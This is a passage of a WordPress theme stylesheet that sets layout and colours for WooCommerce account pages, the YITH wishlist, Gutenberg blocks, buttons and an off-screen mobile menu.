	margin-bottom: 50px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
	color: #fff;
	display: inline-block;
	margin-bottom: 5px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
	color: #fff;
	padding: 10px 20px;
	background-color: #5a49f8;
	display: inline-block;
}
.woocommerce-account
	.woocommerce
	.woocommerce-MyAccount-navigation
	ul
	li.is-active
	a,
.woocommerce-account
	.woocommerce
	.woocommerce-MyAccount-navigation
	ul
	li.is-active
	a:hover,
.woocommerce-account
	.woocommerce
	.woocommerce-MyAccount-navigation
	ul
	li
	a:hover {
	background-color: #000;
}
.woocommerce-account .woocommerce .shop_table {
	margin-bottom: 0;
	border-color: #ccc;
	border-width: 1px 1px 0 0;
	font-size: 1em;
}
.woocommerce-account .woocommerce .shop_table th,
.woocommerce-account .woocommerce .shop_table td {
	border-color: #ccc;
	border-width: 0 0 1px 1px;
}
.woocommerce-account .woocommerce table .button {
	padding: 8px 14px;
}
.woocommerce table.my_account_orders th,
.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders .order-actions,
.woocommerce table.woocommerce-MyAccount-downloads th,
.woocommerce table.woocommerce-MyAccount-downloads td,
.woocommerce table.woocommerce-MyAccount-downloads .order-actions {
	text-align: center;
}
.woocommerce-edit-address .woocommerce-MyAccount-content > p,
.woocommerce-edit-account .woocommerce-MyAccount-content .form-row {
	margin-bottom: 30px;
}
.woocommerce-edit-account .woocommerce-MyAccount-content .woocommerce-Button {
	margin-top: 30px;
}
/*-------------------------------------
#. Woocommerce: Login/Register
---------------------------------------*/
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	border-radius: 0;
}
.woocommerce-account .woocommerce form.login .form-row,
.woocommerce-account .woocommerce form.register .form-row {
	margin-bottom: 20px;
}
/*-------------------------------------
#. Woocommerce: Yith Wishlist
---------------------------------------*/
.woocommerce .wishlist-title h2 {
	color: #111;
	margin-bottom: 25px;
	padding: 0;
}
.woocommerce .shop_table.wishlist_table {
	border-color: #dedede;
	border-width: 1px 1px 0 0;
	color: #111;
	font-size: 14px;
	margin-bottom: 0px;
}
.woocommerce .shop_table.wishlist_table tfoot {
	display: none;
}
.woocommerce .shop_table.wishlist_table th,
.woocommerce .shop_table.wishlist_table td {
	border-color: #dedede;
	border-width: 0 0 1px 1px;
	text-align: center;
}
.woocommerce .shop_table.wishlist_table tfoot td {
	text-align: left;
}
.woocommerce .wishlist_table td.product-add-to-cart a {
	display: inline-block !important;
	border-radius: 4px;
	padding: 10px 14px;
	font-size: 14px;
}
.yith-wcwl-form .hidden-title-form {
	margin: 15px 0;
}
.yith-wcwl-form .hidden-title-form > input[type="text"] {
	padding: 12px 12px;
}
.yith-wcwl-form .hidden-title-form > input[type="submit"] {
	padding: 14px 20px;
	font-weight: 500;
	line-height: 1.2;
	border-radius: 4px;
}
/*-------------------------------------
#. Gutenberg Support
---------------------------------------*/
.align-wrap {
	width: 100vw;
	margin-left: calc(50% - 50vw);
}
@media screen and (min-width: 900px) {
	.align-wrap {
		width: auto;
		margin-left: calc(50% / 0.62 - 50vw);
	}
}
.align-wrap .alignfull {
	width: 100%;
	margin: 0 0 0 auto;
}
@media (max-width: 480px) {
	img.alignleft {
		float: none;
		margin-bottom: 13px;
		margin-right: 0px;
		padding-top: 5px;
		display: block;
	}
	img.alignright {
		float: none;
		margin-left: 0px;
		margin-bottom: 15px;
		padding-top: 15px;
	}
}
/*gutenberg with sidebar*/
.has-sidebar .wp-block-cover.alignwide,
.has-sidebar .wp-block-cover.alignfull,
.has-sidebar .wp-block-image.alignfull,
.has-sidebar .wp-block-columns.alignfull,
.has-sidebar .wp-block-media-text.alignfull,
.has-sidebar .wp-block-gallery.alignfull,
.has-sidebar .wp-block-gallery.alignwide,
.has-sidebar .wp-block-columns.alignwide,
.has-sidebar .wp-block-image.alignwide,
.has-sidebar .wp-block-media-text.alignwide,
.has-sidebar .is-type-video.alignfull,
.has-sidebar .wp-block-embed-vimeo.alignwide.wp-block-embed,
.has-sidebar .alignwide.wp-block-embed {
	margin-left: 0;
	margin-right: 0;
}
.has-strong-magenta-background-color {
	background-color: #a156b4;
}
.has-strong-magenta-color {
	color: #a156b4;
}
.has-light-grayish-magenta-background-color {
	background-color: #d0a5db;
}
.has-light-grayish-magenta-color {
	color: #d0a5db;
}
.has-very-light-gray-background-color {
	background-color: #eee;
}
.has-very-light-gray-color {
	color: #eee;
}
.has-very-dark-gray-background-color {
	background-color: #444;
}
.has-very-dark-gray-color {
	color: #444;
}
.has-small-font-size {
	font-size: 12px;
}
.has-large-font-size {
	font-size: 36px;
	line-height: 1.2;
}
.has-huge-font-size {
	font-size: 48px;
	line-height: 1.2;
}
.has-regular-font-size {
	font-size: 16px;
}
.wp-block-image.alignleft.is-resized {
	margin-left: 0;
	margin-right: 30px;
}
.wp-block-image.alignright.is-resized {
	margin-left: 30px;
	margin-right: 0;
}
.wp-block-separator {
	border: none;
	border-bottom: 2px solid #cccccc;
	margin: 50px 0;
	text-align: left;
	background: transparent;
}
.wp-block-pullquote {
	border-top: 3px solid #5a49f8;
	border-bottom: 3px solid #5a49f8;
	margin-bottom: 20px;
	padding: 0;
	text-align: left;
}
blockquote.wp-block-pullquote {
	background: #f8f8f8;
	border-radius: 4px;
	font-size: 22px;
	font-weight: 400;
	font-style: italic;
	padding: 45px 60px 40px;
	margin: 0px 0px 20px !important;
	color: #092d4c;
	text-align: left;
}
.wp-block-pullquote p {
	font-size: 22px;
}
.wp-block-pullquote cite {
	font-weight: 500;
	font-size: 16px;
	color: #5a49f8;
	text-transform: capitalize;
}
.wp-block-pullquote.alignleft blockquote,
.wp-block-pullquote.alignright blockquote {
	padding-left: 40px;
}
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 30px 40px 30px 150px;
	border-left: 2px solid #5a49f8;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
	text-align: left;
	font-size: 16px;
}
.wp-block-quote.is-style-large cite em {
	font-style: normal;
}
.wp-block-quote:not(.is-large):not(.is-style-large) {
	border-left: 2px solid #5a49f8;
	border-right: none;
	padding-left: 150px;
	margin: 40px 0;
}
.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
	font-size: 26px;
}
.wp-block-quote.is-style-large cite br {
	display: none;
}
.wp-block-columns.has-3-columns .wp-block-quote,
.wp-block-columns.alignwide .wp-block-column:last-child .wp-block-quote {
	margin: 0;
	padding-left: 20px;
	padding-right: 20px;
}
.wp-block-pullquote.is-style-solid-color blockquote {
	max-width: 100%;
	color: #ffffff;
}
.wp-block-pullquote.is-style-solid-color
	blockquote.has-digeco-button-light-gray-color {
	color: rgb(62, 62, 62);
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
	color: inherit;
}
:root .has-digeco-button-dark-blue-background-color {
	background-color: rgb(90, 73, 248);
}
:root .has-digeco-button-light-blue-background-color {
	background-color: rgb(122, 100, 242);
}
:root .has-digeco-button-dark-violet-background-color {
	background-color: rgb(117, 14, 213);
}
:root .has-digeco-button-light-gray-background-color {
	background-color: rgb(62, 62, 62);
}
:root .has-digeco-button-white-background-color {
	background-color: rgb(255, 255, 255);
}
.has-digeco-button-dark-blue-color {
	color: rgb(90, 73, 248);
}
.has-digeco-button-light-blue-color {
	color: rgb(122, 100, 242);
}
.has-digeco-button-dark-violet-color {
	color: rgb(117, 14, 213);
}
.has-digeco-button-light-gray-color {
	color: rgb(62, 62, 62);
}
.has-digeco-button-white-color {
	color: rgb(255, 255, 255);
}
/* Main column width */
.wp-block {
	max-width: 720px;
}
/* Width of "wide" blocks */
.wp-block[data-align="wide"] {
	max-width: 1080px;
}
/* Width of "full-wide" blocks */
.wp-block[data-align="full"] {
	max-width: none;
}
pre {
	background: #ffffff;
	color: #646464;
}
code,
a code {
	color: #5a49f8;
}
kbd {
	color: #646464;
	padding: 3px 5px 2px 5px;
	margin: 0 1px;
	background: #eaeaea;
	background: rgba(0, 0, 0, 0.07);
}
/************** Button ***************/
.wp-block-button {
	margin-bottom: 25px;
}
a.wp-block-button__link:not([href]):not([tabindex]) {
	color: #ffffff;
}
a.wp-block-button__link:not([href]):not([tabindex]):hover {
	color: #ffffff;
}
.wp-block-button.is-style-outline
	a.wp-block-button__link:not([href]):not([tabindex]) {
	color: #5a49f8;
}
.wp-block-button.is-style-outline
	a.wp-block-button__link:not([href]):not([tabindex]):hover {
	color: #7a64f2;
}
.wp-block-button .wp-block-button__link {
	background-color: #5a49f8;
	color: #ffffff;
	border-radius: 4px;
	display: inline-flex;
	align-items: center;
	padding: 12px 25px;
	font-size: 16px;
	font-weight: 500;
	position: relative;
	overflow: hidden;
	z-index: 2;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.wp-block-button .wp-block-button__link:hover {
	color: #ffffff;
	background: #7a64f2;
}
.wp-block-button.is-style-outline .wp-block-button__link {
	background: transparent;
	border: 2px solid #5a49f8;
	color: #5a49f8;
}
.wp-block-button.is-style-outline .wp-block-button__link:hover {
	border-color: #7a64f2;
	color: #7a64f2;
}
.wp-block-button.is-style-squared .wp-block-button__link {
	border-radius: 0;
}
/*button custom background color*/
.wp-block-button .has-digeco-button-dark-blue-background-color {
	background-color: rgb(90, 73, 248);
}
.wp-block-button .has-digeco-button-light-blue-background-color {
	background-color: rgb(122, 100, 242);
}
.wp-block-button .has-digeco-button-dark-violet-background-color {
	background-color: rgb(117, 14, 213);
}
.wp-block-button .has-digeco-button-light-gray-background-color {
	background-color: rgb(62, 62, 62);
}
.wp-block-button .has-digeco-button-white-background-color {
	background-color: rgb(255, 255, 255);
}
/*button custom color*/
a.wp-block-button__link.has-digeco-button-dark-blue-color:not([href]):not([tabindex]),
.wp-block-button .has-digeco-button-dark-blue-color {
	color: rgb(90, 73, 248);
}
a.wp-block-button__link.has-digeco-button-light-blue-color:not([href]):not([tabindex]),
.wp-block-button .has-digeco-button-light-blue-color {
	color: rgb(122, 100, 242);
}
a.wp-block-button__link.has-digeco-button-dark-violet-color:not([href]):not([tabindex]),
.wp-block-button .has-digeco-button-dark-violet-color {
	color: rgb(117, 14, 213);
}
a.wp-block-button__link.has-digeco-button-light-gray-color:not([href]):not([tabindex]),
.wp-block-button .has-digeco-button-light-gray-color {
	color: rgb(62, 62, 62);
}
a.wp-block-button__link.has-digeco-button-white-color:not([href]):not([tabindex]),
.wp-block-button .has-digeco-button-white-color {
	color: rgb(255, 255, 255);
}
a.wp-block-button__link.has-digeco-button-dark-blue-color:not([href]):not([tabindex]):hover,
a.wp-block-button__link.has-digeco-button-light-blue-color:not([href]):not([tabindex]):hover,
a.wp-block-button__link.has-digeco-button-dark-violet-color:not([href]):not([tabindex]):hover,
a.wp-block-button__link.has-digeco-button-light-gray-color:not([href]):not([tabindex]):hover,
a.wp-block-button__link.has-digeco-button-white-color:not([href]):not([tabindex]):hover {
	color: #ffffff;
}
/*button end*/
.wp-block-table td,
.wp-block-table th {
	border: 1px solid #dedede;
	padding: 5px;
}
.wp-block-image .alignleft.is-resized {
	margin-top: 0;
}
.wp-block-image {
	margin-top: 23px;
	margin-bottom: 23px;
}
.wp-block-latest-posts.is-grid {
	margin-left: 20px;
}
.wp-block-latest-posts.is-grid li {
	margin: 0 0 10px 0;
}
.wp-block-columns.has-2-columns .wp-block-column {
	margin-bottom: 0;
}
@media only screen and (min-width: 600px) {
	.entry-content .wp-block-columns {
		flex-wrap: nowrap;
	}
}
.wp-block-image .alignleft,
.wp-block-image .alignright {
	margin-top: 23px;
	margin-bottom: 23px;
}
.wp-block-cover {
	margin-top: 23px;
	margin-bottom: 23px;
}
.wp-block-cover a,
.wp-block-cover .wp-block-cover-text a,
.wp-block-cover .has-text-color a,
.wp-block-cover .has-text-align-center a {
	color: #ffffff;
}
.wp-block-cover a:hover,
.wp-block-cover .wp-block-cover-text a:hover,
.wp-block-cover .has-text-color a:hover {
	text-decoration: underline;
}
.wp-block-cover .has-digeco-button-dark-blue-color a {
	color: rgb(90, 73, 248);
}
.wp-block-cover .has-digeco-button-light-blue-color a {
	color: rgb(122, 100, 242);
}
.wp-block-cover .has-digeco-button-dark-violet-color a {
	color: rgb(117, 14, 213);
}
.wp-block-cover .has-digeco-button-light-gray-color a {
	color: rgb(62, 62, 62);
}
.wp-block-cover .has-digeco-button-white-color a {
	color: rgb(255, 255, 255);
}
.entry-content .wp-block-cover {
	margin-top: 0px;
}
.wp-block-cover p:not(.has-text-color) {
	color: #ffffff;
}
.wp-block-cover.alignleft {
	margin-top: 0;
}
.wp-block-gallery {
	display: block;
	margin-top: 23px;
	margin-bottom: 16px;
}
.wp-block-gallery.alignleft {
	display: flex;
	margin-top: 10px;
}
.wp-block-gallery.alignleft .blocks-gallery-item {
	display: inline-block;
}
.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper {
	margin: 23px 0;
}
.wp-block-coblocks-social .wp-block-button__link {
	border: none;
}
p:last-child img.size-full.alignright {
	clear: both;
	padding-top: 0;
}
.wp-block-spacer {
	clear: both;
}
.gallery .gallery-item {
	text-align: center;
}
.site-content nav.comment-navigation {
	padding-top: 0;
}
.site-content nav.comment-navigation ul {
	margin-top: 0;
	margin-bottom: 40px;
}
.site-content nav.comment-navigation ul li {
	margin-right: 0;
}
.site-content nav.comment-navigation ul li a {
	height: inherit;
	width: inherit;
	padding: 12px 25px;
	line-height: 30px;
}
figure.wp-caption.alignnone {
	margin: 15px auto 15px;
}
.wp-block-file .wp-block-file__button {
	background: #32373c;
	padding: 10px 20px;
}
.has-media-on-the-right.is-stacked-on-mobile {
	margin-bottom: 20px;
}
:root .wp-block-cover.has-pale-pink-background-color {
	background-color: #000;
}
.wp-caption .wp-caption-text {
	margin-top: 0.5em;
	margin-bottom: 0;
	color: #555d66;
	font-size: 13px;
	line-height: 1.4;
}
.blocks-gallery-caption,
.wp-block-embed figcaption,
.wp-block-image figcaption {
	margin-top: 0.5em;
	margin-bottom: 0;
	color: #555d66;
	font-size: 13px;
	line-height: 1.4;
	text-align: center;
}
.blocks-gallery-grid .blocks-gallery-image figcaption,
.blocks-gallery-grid .blocks-gallery-item figcaption,
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
	line-height: 1.4;
}

/*Offscreen menu*/
#meanmenu {
	position: relative;
}
.mean-bar .header-action-items {
	position: absolute;
	top: 14px;
	right: 67px;
}
.mean-container .mean-bar {
	width: 100%;
	position: relative;
	background: white;
	padding: 10px 0;
	z-index: 999999;
	border-bottom: 2px solid #26c6da;
}
.offscreen-navigation .sub-menu {
	padding: 0px;
	display: none;
}
.offscreen-navigation li > a {
	display: block;
	position: relative;
	color: #4c4b4b;
	font-size: 14px;
	font-weight: 500;
	padding: 5px 30px;
}
.offscreen-navigation .sub-menu li {
	border-top: 1px dashed #ddd;
}
.offscreen-navigation .sub-menu li a {
	padding-left: 50px;
}

.offscreen-navigation .sub-menu li > a {
	font-size: 14px;
	font-weight: 500;
}
.offscreen-navigation .menu > li {
	padding: 0px;
	border-top: 1px dashed #ddd;
}
.offscreen-navigation li.menu-item-has-children > a:after {
	content: "+";
	display: inline-block;
	transition: 0.1s;
	right: 25px;
	position: absolute;
	font-size: 20px;
}

.offscreen-navigation li.menu-item-has-children > a.opened:after {
	content: "-";
}

.offscreen-navigation ul li:before {
	content: "\f105";
	font-family: "Font Awesome 5 Free";
	font-size: 10px;
	font-weight: 900;
	color: #7a64f2;
	transition: all 0.3s ease-out;
	position: absolute;
	left: 14px;
	top: 5px;
}
.offscreen-navigation ul li {
	position: relative;
}
.mean-container ul.sub-menu li:before {
	left: 30px;
}
.offscreen-navigation .sub-menu .sub-menu li a {
	padding-left: 60px;
}
.mean-container .sub-menu ul.sub-menu li:before {
	left: 50px;
}
.offscreen-navigation .sub-menu .sub-menu .sub-menu li a {
	padding-left: 100px;
}
.offscreen-navigation .mega-menu > ul > li:before {
	display: none;
}

.mean-container .sub-menu .sub-menu ul.sub-menu li:before {
	left: 70px;
}
@media only screen and (min-width: 1025px) {
	#meanmenu {
		display: none;
	}
}
@media only screen and (max-width: 1025px) {
	#masthead {
		display: none;
	}
}
.mean-bar .header-btn-new.mobile-btn {
	position: absolute;
	right: 12%;
	top: 8px;
}
.mean-bar .sidebarBtn {
	position: absolute;
	font-size: 20px;
	right: 15px;
	top: 11px;
	cursor: pointer;
}

.header-style-2 .rt-header-menu {
	background: transparent;
}

.rt-slide-nav {
	position: absolute;
	background: white;
	width: 100%;
	left: 0;
	z-index: 99;
	display: none;
	max-height: calc(100vh - 200px);
	overflow-y: auto;
	box-shadow: 0px 0px 10px 0px #0000001c;
}
.rt-slide-nav ul {
	list-style-type: none;
	margin: 0px;
	padding: 0;
}
#meanmenu .mean-bar .logo-small {
	width: 140px;
	padding: 0px 15px;
}
body.slidemenuon {
	overflow: hidden;
}

.mean-container .mean-bar .button-btn {
	position: absolute;
	right: 100px;
	top: 11px;
	border: 1px solid #5a49f8;
	border-radius: 4px;
	font-size: 15px;
	font-weight: 500;
}
.mean-container .mean-bar .barsearch {
	position: absolute;
	right: 46px;
	top: 16px;
	font-weight: 700;
	line-height: 1;
}
.mean-container .mean-bar .barsearch i:before {
	font-size: 18px;
}
.mean-container .mean-bar a {
	display: inline-block;
	padding: 0 15px;
}
.mean-container .mean-bar .cart-icon-area {
	position: absolute;
	right: 215px;
	top: 11px;
}
@media (max-width: 425px) {
	.mean-container .mean-bar .button-btn {
		right: 87px;
	}
	.mean-container .mean-bar .barsearch {
		right: 40px;
	}
	.mean-container .mean-bar .cart-icon-area {
		right: 200px;
	}
}
@media (max-width: 320px) {
	.mean-container .mean-bar .button-btn {
		right: 82px;
		padding: 0 7px;
		line-height: 1.8;
		top: 14px;
		font-size: 14px;
		display: none;
	}
	.mean-container .mean-bar .barsearch {
		right: 38px;
	}
	.mean-container .mean-bar .cart-icon-area {
		right: 75px;
	}
}
